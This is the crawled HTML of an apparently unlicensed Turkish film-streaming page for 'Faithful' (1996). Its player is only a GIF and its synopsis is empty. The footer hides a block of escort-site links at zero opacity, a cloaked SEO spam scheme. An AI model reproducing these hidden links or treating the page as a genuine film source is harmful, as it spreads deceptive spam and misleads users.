

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foxfilmizle.com/faithful-720p-hd-tek-parca-izle/
body_size: 9741
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="alternate" type="application/rss+xml" title="fox film izle &raquo; Beslemesi" href="https://foxfilmizle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="fox film izle &raquo; Yorum Beslemesi" href="https://foxfilmizle.com/comments/feed/" />
<link rel="pingback" href="https://foxfilmizle.com/xmlrpc.php" />
<link rel="icon" href="">
<link rel="stylesheet" href="https://foxfilmizle.com/wp-content/themes/phimovie/assets/bootstrap/css/bootstrap.min.css">
<script defer src="https://foxfilmizle.com/wp-content/themes/phimovie/assets/js/fontawesome-all.js"></script>
<link rel="stylesheet" href="https://foxfilmizle.com/wp-content/themes/phimovie/assets/css/user.css">
<script>
/* <![CDATA[ */
var ajax_var = {"url":"https://foxfilmizle.com/wp-admin/admin-ajax.php","nonce":"372905bcf5"};
/* ]]> */
</script>

		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<title>Faithful (1996) 720p HD Tek Parça izle</title>
		<meta name="description" content="Faithful - (1996) 720p HD Tek Parça izle, Komedi, Dram, Suç türünde yapılan filmi sitemiz Foxfilmizle.com&#039;dan Full HD Tek Parça izle." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="1996" />
		<link rel="canonical" href="https://foxfilmizle.com/faithful-720p-hd-tek-parca-izle/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Foxfilmizle.com" />
		<meta property="og:type" content="movie" />
		<meta property="og:title" content="Faithful (1996) 720p HD Tek Parça izle" />
		<meta property="og:description" content="Faithful - (1996) 720p HD Tek Parça izle, Komedi, Dram, Suç türünde yapılan filmi sitemiz Foxfilmizle.com&#039;dan Full HD Tek Parça izle." />
		<meta property="og:url" content="https://foxfilmizle.com/faithful-720p-hd-tek-parca-izle/" />
		<meta property="og:image" content="https://foxfilmizle.com/wp-content/uploads/2021/11/1999558-46670111.jpg" />
		<meta property="og:image:secure_url" content="https://foxfilmizle.com/wp-content/uploads/2021/11/1999558-46670111.jpg" />
		<meta property="og:image:width" content="235" />
		<meta property="og:image:height" content="356" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Faithful (1996) 720p HD Tek Parça izle" />
		<meta name="twitter:description" content="Faithful - (1996) 720p HD Tek Parça izle, Komedi, Dram, Suç türünde yapılan filmi sitemiz Foxfilmizle.com&#039;dan Full HD Tek Parça izle." />
		<meta name="twitter:image" content="https://foxfilmizle.com/wp-content/uploads/2021/11/1999558-46670111.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/foxfilmizle.com\/faithful-720p-hd-tek-parca-izle\/#article","name":"Faithful (1996) 720p HD Tek Par\u00e7a izle","headline":"Faithful","author":{"@id":"https:\/\/foxfilmizle.com\/author\/#author"},"publisher":{"@id":"https:\/\/foxfilmizle.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/foxfilmizle.com\/wp-content\/uploads\/2021\/11\/1999558-46670111.jpg","width":235,"height":356},"datePublished":"2021-11-09T05:00:48+03:00","dateModified":"2021-11-09T05:00:48+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/foxfilmizle.com\/faithful-720p-hd-tek-parca-izle\/#webpage"},"isPartOf":{"@id":"https:\/\/foxfilmizle.com\/faithful-720p-hd-tek-parca-izle\/#webpage"},"articleSection":"Dram, Komedi, 1996"},{"@type":"BreadcrumbList","@id":"https:\/\/foxfilmizle.com\/faithful-720p-hd-tek-parca-izle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/foxfilmizle.com\/#listItem","position":1,"name":"Ev","item":"https:\/\/foxfilmizle.com\/","nextItem":"https:\/\/foxfilmizle.com\/faithful-720p-hd-tek-parca-izle\/#listItem"},{"@type":"ListItem","@id":"https:\/\/foxfilmizle.com\/faithful-720p-hd-tek-parca-izle\/#listItem","position":2,"name":"Faithful","previousItem":"https:\/\/foxfilmizle.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/foxfilmizle.com\/#organization","name":"Foxfilmizle.com","url":"https:\/\/foxfilmizle.com\/"},{"@type":"WebPage","@id":"https:\/\/foxfilmizle.com\/faithful-720p-hd-tek-parca-izle\/#webpage","url":"https:\/\/foxfilmizle.com\/faithful-720p-hd-tek-parca-izle\/","name":"Faithful (1996) 720p HD Tek Par\u00e7a izle","description":"Faithful - (1996) 720p HD Tek Par\u00e7a izle, Komedi, Dram, Su\u00e7 t\u00fcr\u00fcnde yap\u0131lan filmi sitemiz Foxfilmizle.com'dan Full HD Tek Par\u00e7a izle.","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/foxfilmizle.com\/#website"},"breadcrumb":{"@id":"https:\/\/foxfilmizle.com\/faithful-720p-hd-tek-parca-izle\/#breadcrumblist"},"author":{"@id":"https:\/\/foxfilmizle.com\/author\/#author"},"creator":{"@id":"https:\/\/foxfilmizle.com\/author\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/foxfilmizle.com\/wp-content\/uploads\/2021\/11\/1999558-46670111.jpg","@id":"https:\/\/foxfilmizle.com\/faithful-720p-hd-tek-parca-izle\/#mainImage","width":235,"height":356},"primaryImageOfPage":{"@id":"https:\/\/foxfilmizle.com\/faithful-720p-hd-tek-parca-izle\/#mainImage"},"datePublished":"2021-11-09T05:00:48+03:00","dateModified":"2021-11-09T05:00:48+03:00"},{"@type":"WebSite","@id":"https:\/\/foxfilmizle.com\/#website","url":"https:\/\/foxfilmizle.com\/","name":"fox film izle","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/foxfilmizle.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="fox film izle &raquo; Faithful yorum akışı" href="https://foxfilmizle.com/faithful-720p-hd-tek-parca-izle/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foxfilmizle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foxfilmizle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://foxfilmizle.com/wp-json/" /><link rel="alternate" type="application/json" href="https://foxfilmizle.com/wp-json/wp/v2/posts/4472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foxfilmizle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://foxfilmizle.com/?p=4472' />
<link rel="alternate" type="application/json+oembed" href="https://foxfilmizle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoxfilmizle.com%2Ffaithful-720p-hd-tek-parca-izle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://foxfilmizle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoxfilmizle.com%2Ffaithful-720p-hd-tek-parca-izle%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://foxfilmizle.com/wp-content/uploads/2019/06/film-izle.png" sizes="32x32" />
<link rel="icon" href="https://foxfilmizle.com/wp-content/uploads/2019/06/film-izle.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foxfilmizle.com/wp-content/uploads/2019/06/film-izle.png" />
<meta name="msapplication-TileImage" content="https://foxfilmizle.com/wp-content/uploads/2019/06/film-izle.png" />
		<style type="text/css" id="wp-custom-css">
			.nozet {
	padding: 10px !important;
	height: unset !important;
	overflow: unset !important;
}

figure.movie-image {
	margin-bottom: 15px;
	text-align: center;
}

figure.movie-image img {
	max-width: 100%;
	height: auto;
}

.newsarea {
	padding-top: 0px;
	margin-top: 15px !important;
	color: #fff;
	margin-bottom: 15px !important;
}

.newsarea .title {
	margin-top: 0px;
	margin-bottom: 15px !important;
}		</style>
			
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91751871, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91751871" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="google-site-verification" content="38yuGIj08VWGdTgWcrtGjUC9iWUzxFrdIPSJXXj_JLk" />
</head>

<body  >

    <header>
        <nav class="navbar navbar-default">
            <div class="container">
                <div class="navbar-header"><a class="navbar-brand navbar-link" href="https://foxfilmizle.com" title="fox film izle"><img src="https://foxfilmizle.com/wp-content/uploads/2019/06/foxfilmizle_logo.png" alt="fox film izle" title="fox film izle"></a>
                    <button class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navcol-1"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
                </div>
                 <div class="collapse navbar-collapse" id="navcol-1">
				<ul id="menu-01" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42 nav-item"><a title="2019 Filmleri" href="https://foxfilmizle.com/yapim-yili/2019/" class="nav-link">2019 Filmleri</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43 nav-item"><a title="2018 Filmleri" href="https://foxfilmizle.com/yapim-yili/2018/" class="nav-link">2018 Filmleri</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41 nav-item"><a title="Türkçe Dublaj Filmler" href="https://foxfilmizle.com/dil/turkce-dublaj-altyazi/" class="nav-link">Türkçe Dublaj Filmler</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44 nav-item"><a title="Türk Filmleri" href="https://foxfilmizle.com/category/turk-filmleri-izle/" class="nav-link">Türk Filmleri</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45 nav-item"><a title="Hint Filmleri" href="https://foxfilmizle.com/category/hint-filmleri-izle/" class="nav-link">Hint Filmleri</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 nav-item"><a title="Kore Filmleri" href="https://foxfilmizle.com/category/kore-filmleri-izle/" class="nav-link">Kore Filmleri</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a title="İletişim – Contact" href="https://foxfilmizle.com/iletisim-contact/" class="nav-link">İletişim – Contact</a></li>
</ul>				</div></div></nav>

		<div class="searchit"><form method="get" action="https://foxfilmizle.com"><input style="width:100%;background:transparent;box-shadow:none;text-align:center" type="text" name="s" placeholder="Buraya tıklayarak bulamadığın filmleri arayabilirsin..." />
    <button type="submit" style="display:none"></button></form></div>
		
    </header>

	

<div class="content">

	<div class="container">
				  				<div class="col-md-20">
			<h1 class="title">
				<span> <strong>Faithful</strong> <?if($movie['m_name']){ echo "(".$movie['m_name'].")";}?> </span>
				<br/>
				<p style="font-size:14px; margin-bottom: -10px;">Bu filme oy vermek ister misiniz?</p>
							</h1>
			<div class="row">
    			<div class="col-md-12">
				<div class="sinema" id="sinema"></div>
				<div class="player" id="player">
				<!-- Example single danger button -->
															
					
					
					<div class="playerarea" id="playerarea" >
	
					<p><a href="https://foxfilmizle.com/" rel="noopener noreferrer" target="_blank"><img decoding="async" src="https://720phdfilmizlet1.com/wp-content/uploads/2019/03/video-play.gif" alt="film izle" width="100%" height="100%" class="size-full wp-image-3095" /></a></p>
					</div>
					<a class="btn btn-player light" onclick="light()"><i class="far fa-lightbulb"></i> Işıkları Kapat</a>
					<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>
					<a href="https://www.pinterest.com/pin/create/button/" data-pin-do="buttonBookmark" class="pinterest btn btn-player" data-pin-custom="true" target="_blank" title="Faithful Pinterest'de Paylaş">Pinterest'de Paylaş</a>
					<a href="https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=https://foxfilmizle.com/faithful-720p-hd-tek-parca-izle/" class="facebook btn btn-player" target="_blank" title="Faithful Facebook'ta Paylaş">Facebook'ta Paylaş</a>               
					<a href="https://twitter.com/intent/tweet?text=Faithful+https://foxfilmizle.com/faithful-720p-hd-tek-parca-izle/" class="twitter btn btn-player" target="_blank" title="Faithful Twitter'da Paylaş">Twitter'da Paylaş</a>                           
					

				</div>

				

   				<h2 class="title">
					<span> <strong>Faithful</strong> Filmi Hakkında </span>
				</h2>
			   	<div class="col-md-9 m-desc mozet">
					<p></p>
				   	<p><p><strong>Tür: </strong><a href="https://foxfilmizle.com/category/dram-filmleri-izle/" rel="tag">Dram</a>, <a href="https://foxfilmizle.com/category/komedi-filmleri-izle/" rel="tag">Komedi</a></p></p>
				   	<p></p>
				   	<p></p>
				   	<p></p>
				   	<p></p>
				   	<p><strong>Film Konusu: </strong>Faithful (1996) 720p HD Tek Parça izle. 
        
        


    </p>	
				   	<p><p><strong>Etiketler: </strong><a href="https://foxfilmizle.com/tag/1996/" rel="tag">1996</a></p></p>
			   	</div>
   				<div class="col-md-3 zero">
					<div class="movie col-md-12" style="background: #1b1b1b;padding: 10px;height: 293px;display: block;position: relative;">
						<img src="https://foxfilmizle.com/wp-content/uploads/2021/11/1999558-46670111.jpg" style="height:275px;"/>
					</div>
				</div>
  				<div class="clearfix"></div>

		<!--Row Son-->
  								   			</div><!--Row Son-->
		</div>
				<!--Col-MD-18 Son-->
	</div>
</div>
<div style="padding-bottom:20px"></div>
</div>
<footer>
<div class="container"><div class="col-sm">	
<p>
                    <font style="opacity:.0"> 
                    <a href="https://atasehirplaza.com" title="ataşehir escort" rel="dofollow" target="_blank">ataşehir escort</a>
                    <a href="https://www.mozaka.com" title="maltepe escort" rel="dofollow" target="_blank">maltepe escort</a>
                    <a href="https://www.pendikescortkizlar.net" title="pendik escort" rel="dofollow" target="_blank">pendik escort</a>
                    <a href="https://www.kartalescortkizlar.com" title="kartal escort" rel="dofollow" target="_blank">kartal escort</a>
                    <a href="http://www.kadikoyhosting.com" title="kadıköy escort" rel="dofollow" target="_blank">kadıköy escort</a>
                    <a href="https://www.atasehirescortlari.com" title="ümraniye escort" rel="dofollow" target="_blank">ümraniye escort</a>
                    <a href="https://kartalescort.com" title="kartal escort">kartal escort</a>
                    

                    <a href="https://www.marmarisescortlar.com/" title="marmaris escort" rel="dofollow">marmaris escort</a>
                    <a href="https://www.konyajo.com/" title="escort konya" rel="dofollow">escort konya</a>
                    <a href="https://www.konyaeskort.com/" title="escort konya" rel="dofollow">escort konya</a>
                    

                    <a href="https://realtimecore.com/" rel="dofollow" title="mraniye escort">ümraniye escort</a>
                    <a href="https://eteckh.com/" rel="dofollow" title="ataşehir escort">ataşehir escort</a>
                    <a href="https://prixair.com/" rel="dofollow" title="kadıköy escort">kadıky escort</a>
                    <a href="https://drclairelucas.com/" rel="dofollow" title="anadolu yakası escort">anadolu yakası escort</a>
                    

                    <a href="https://www.anjanatech.com/" rel="dofollow" title="bursa escort">bursa escort</a>
                    <a href="https://impulsetek.com/" rel="dofollow" title="bursa escort">bursa escort</a>
                    
                        
